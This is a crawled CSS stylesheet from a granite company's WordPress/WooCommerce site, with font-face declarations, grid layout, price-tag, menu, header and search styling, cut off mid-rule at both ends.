65px;z-index:9999;overflow:hidden;transform:translate3d(200px,-50%,0);animation:slide-in-message,slide-out-message;animation-duration:1.2s,1.1s;animation-delay:.4s,9s;animation-fill-mode:forwards;animation-timing-function:ease;font-weight:700;box-sizing:border-box}.popup-message-style .woocommerce-error,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-info,.popup-message-style div:not(.wc-coupon-wrap):not(.wc-login-wrap)>.woocommerce-message{background-color:#28a7fb}.woocommerce-error:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{position:absolute;display:flex;justify-content:center;top:15px;left:0;width:65px;height:100%;font-family:icomoon-the7-font;font-size:28px;line-height:1;content:"\ea09"}.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after{clear:both}@keyframes slide-in-message{0%{opacity:0;-webkit-transform:translate3d(600px,-50%,0);transform:translate3d(600px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-200px,-50%,0);transform:translate3d(-200px,-50%,0)}100%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}}@keyframes slide-in-message{0%{opacity:0;transform:translate3d(600px,-50%,0)}50%{opacity:0;transform:translate3d(-200px,-50%,0)}100%{opacity:1;transform:translate3d(-400px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;transform:translate3d(-400px,-50%,0)}50%{opacity:0;transform:translate3d(-100px,-50%,0)}100%{opacity:0;transform:translate3d(800px,-50%,0)}}@keyframes slide-out-message{0%{opacity:1;-webkit-transform:translate3d(-400px,-50%,0);transform:translate3d(-400px,-50%,0)}50%{opacity:0;-webkit-transform:translate3d(-100px,-50%,0);transform:translate3d(-100px,-50%,0)}100%{opacity:0;-webkit-transform:translate3d(800px,-50%,0);transform:translate3d(800px,-50%,0)}}#page .woocommerce-error:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before,#page div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23448
content:
@charset "utf-8";

@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://thegranitebrothers.com/wp-content/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype")

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



a.readmr {

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	float: none;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 103px!important;

	border-radius: 6px

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (min-width:1200px) {

	.vc_hidden-lg {

		display: none!important

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



@media (min-width:768px) {

	.vc_col-sm-1,

	.vc_col-sm-10,

	.vc_col-sm-11,

	.vc_col-sm-12,

	.vc_col-sm-2,

	.vc_col-sm-3,

	.vc_col-sm-4,

	.vc_col-sm-5,

	.vc_col-sm-6,

	.vc_col-sm-7,

	.vc_col-sm-8,

	.vc_col-sm-9 {

		float: left

	}

	.vc_col-sm-12 {

		width: 100%

	}

	.vc_col-sm-8 {

		width: 66.66666667%

	}

	.vc_col-sm-6 {

		width: 50%

	}

	.vc_col-sm-4 {

		width: 33.33333333%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

}



@media (min-width:992px) {

	.vc_col-md-1,

	.vc_col-md-10,

	.vc_col-md-11,

	.vc_col-md-12,

	.vc_col-md-2,

	.vc_col-md-3,

	.vc_col-md-4,

	.vc_col-md-5,

	.vc_col-md-6,

	.vc_col-md-7,

	.vc_col-md-8,

	.vc_col-md-9 {

		float: left

	}

	.vc_col-md-4 {

		width: 33.33333333%

	}

	.vc_col-md-offset-0 {

		margin-left: 0

	}

}



@media (min-width:1200px) {

	.vc_col-lg-1,

	.vc_col-lg-10,

	.vc_col-lg-11,

	.vc_col-lg-12,

	.vc_col-lg-2,

	.vc_col-lg-3,

	.vc_col-lg-4,

	.vc_col-lg-5,

	.vc_col-lg-6,

	.vc_col-lg-7,

	.vc_col-lg-8,

	.vc_col-lg-9 {

		float: left

	}

	.vc_col-lg-8 {

		width: 66.66666667%

	}

	.vc_col-lg-4 {

		width: 33.33333333%

	}

	.vc_col-lg-offset-0 {

		margin-left: 0

	}

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0;

	border: none ;

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



a.readmr {

	background: #EC1C20!important;
 font-weight: 600;
 color: #fff !important;
}
ul.product_list_widget li .readmr{
	border-radius: 0;
}


.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}

.sale-price{

	bottom: 38%;

    display: inline-block;

    position: relative;

    left: 38%;

    color: #fff !important;

    font-size: 20px;

    position: absolute;

    font-weight: 600;

}

.regular_price{

    position: absolute;

    left: 20%;

    display: inline-block;

    bottom: 38%;

    color: #fff !important;

    font-size: 14px;

    text-decoration-line: line-through;

    text-decoration-color: red;

}

.percent{

	bottom: 47.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 20px;

    font-weight: 600;

}

.logo-on-pro{

position: absolute;

    top: 14px;

    right: 14px;

}

.logo-on-pro img{

width: auto !important;

height: auto !important;

}

.price {

	background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	bottom: 41%;

	left: 0;

	width: 100%;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	/*padding-top: 55px;*/

	padding-top: 44%;

	padding-bottom: 0!important

	background-repeat: no-repeat;

    background-position: bottom;

    background-size: contain;



}

.woocommerce-page .price{
bottom: 45%;
}

.product .related.products>h1:after {

	background-color: #28a7fb

}



.product .related.products>h1:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



.cstdect {

	min-height: 40px

}



.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



canvas,

video {

	display: inline-block

}



* {

	padding: 0;

	margin: 0;

	/*word-break: break-all;*/

}



a:active,

a:focus,

a:hover {

	outline: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}

figure{

	padding-bottom: 12px;

}

button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

	border-collapse: collapse;

	border-spacing: 0

}



.masthead {

	-ms-grid-column: 1;

	-ms-grid-row: 1;

	grid-area: header

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-3,

.wf-span-4 {

	width: 33.3333%

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left;
	width: 90%;
    text-align: center;

}



.wf-float-right {
	float: right;
    width: 70%;

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



body {

	overflow-x: hidden

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



.content ol,

.content ul {

	/*margin: 0 0 10px 20px*/

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;
margin: 0px auto;
	height: auto;
        width: 100%;
}



.alignleft {

	/*float: left;

	margin: 0 30px 10px 0*/

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 10px

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

}



embed,

iframe,

object,

video {

	max-width: 100%

}



.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	height: 1px;

	overflow: hidden;

	position: absolute!important;

	width: 1px

}



#page .skip-link {

	background-color: #f1f1f1;

	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .2);

	color: #21759b;

	display: block;

	font-size: 14px;

	font-weight: 700;

	left: -9999em;

	outline: 0;

	padding: 15px 23px 14px;

	text-decoration: none;

	text-transform: none;

	top: -9999em

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date]:not(.elementor-field),

input[type=email]:not(.elementor-field),

input[type=number]:not(.elementor-field),

input[type=password]:not(.elementor-field),

input[type=range]:not(.elementor-field),

input[type=search]:not(.elementor-field),

input[type=tel]:not(.elementor-field),

input[type=text]:not(.elementor-field):not(.searchform-s),

input[type=url]:not(.elementor-field),

select:not(.elementor-field) {

	margin-bottom: 10px;

	border-style: solid;

	box-sizing: border-box

}



input[type=button] {

	outline: 0

}



input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=tel],

input[type=text],

input[type=url] {

	-webkit-appearance: none;

	-moz-appearance: none;

	-ms-appearance: none;

	appearance: none;

	outline: 0

}



.dt-btn,

.dt-form button,

.post-password-form input[type=submit],

a.button,

button.button,

input[type=button],

input[type=reset],

input[type=submit] {

	position: relative;

	display: inline-block;

	text-decoration: none;

	white-space: nowrap;

	-webkit-tap-highlight-color: transparent

}



button.button,

input[type=button],

input[type=reset] {

	border: none

}



.content .image-arrow {

	margin: 0 0 15px

}



.content .image-arrow ul {

	margin: 0

}



.list-divider li {

	padding-top: 9px;

	padding-bottom: 10px;

	margin-bottom: 0;

	border-top: 1px solid;

	background-position: 0 13px

}



.list-divider li:first-child {

	padding-top: 0;

	margin-bottom: 0;

	border: none!important;

	background-position: 0 4px

}



.image-arrow li {

	overflow: hidden;

	width: 100%;

	margin-bottom: 10px;

	list-style: none

}



.image-arrow.list-divider li {

	margin-bottom: 0

}



.masthead {

	position: relative;

	z-index: 102;

	box-sizing: border-box

}



.masthead:not(.side-header) {

	display: -ms-flexbox;

	-ms-flex-direction: column

}



.top-bar {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	margin-top: 0;

	box-sizing: border-box

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar:after {

	height: 1px

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar * {

	font-size: inherit;

	line-height: inherit

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.branding {

	line-height: 0;

	font-size: 0

}



.branding>a {

	display: block

}



.branding a img,

.branding img {

	max-width: 100%;

	height: auto

}



.branding .mobile-desktop-logo,

.branding .mobile-logo {

	display: none

}



.masthead .mini-widgets>*,

.masthead .mobile-mini-widgets>* {

	margin-left: 10px;

	margin-right: 10px

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead:not(.side-header) .mini-widgets>.last,

.masthead:not(.side-header) .mini-widgets>:last-child,

.masthead:not(.side-header) .mobile-mini-widgets>.last,

.masthead:not(.side-header) .mobile-mini-widgets>:last-child {

	margin-right: 0

}



.mini-contacts {

	position: relative;

	margin: 0

}



.masthead .mini-contacts {

	display: -ms-inline-flexbox;

	display: -ms-inline-flex;

	display: inline-flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.mini-contacts i {

	margin-right: 5px

}



.mini-nav {

	position: relative;

	display: inline-block;

	vertical-align: middle;
	top: 15px;
}



.menu-select select,

.mini-nav .customSelect {

	border: none;

	padding: 0;

	margin-bottom: 0

}



.mini-nav .customSelect {

	position: absolute;

	visibility: hidden;

	padding: 0

}



.mini-nav .customSelect .customSelectInner {

	opacity: 0

}



.menu-select select,

.mini-nav .customSelect1 {

	position: relative;

	visibility: visible;

	opacity: 1

}



.menu-select select,

.menu-select:hover {

	cursor: pointer

}



.mini-nav .customSelectInner {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	background: 0 0

}



.menu-select select {

	z-index: 9

}



.mini-nav li {

	position: relative;

	display: inline-block;

	vertical-align: middle

}



.mini-nav li:last-child {

	margin-right: 0

}



#bottom-bar .mini-nav ul .sub-nav>li.act>a .menu-item-text,

#bottom-bar .mini-nav ul>li>a:hover,

.mini-nav ul .sub-nav>li.act>a .menu-item-text,

.mini-nav ul>li>a,

.mini-nav>ul>li>a:hover {

	text-decoration: none

}



.mini-nav select {

	min-width: 100px;

	height: 0;

	opacity: 0

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



.dt-mobile-header .popup-search,

.dt-mobile-header .searchform {

	position: static

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.searchform {

	position: relative;

	z-index: 3;

	max-width: 100%

}



.searchform .field {

	max-width: 100%;

	border-style: solid;

	box-sizing: border-box

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	right: -10px;

	top: 38px;

	visibility: hidden;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.popup-search-wrap .search-icon {

	position: absolute;

	top: 0;

	right: 20px;

	height: 100%

}



.mini-search input[type=text] {

	margin-bottom: 0

}



.overlay-search .searchform .submit,

.popup-search .searchform .submit {

	border: none;

	background-color: transparent;

	text-decoration: none

}



.overlay-search .searchform .submit>span,

.popup-search .searchform .submit>span {

	margin-left: 5px

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

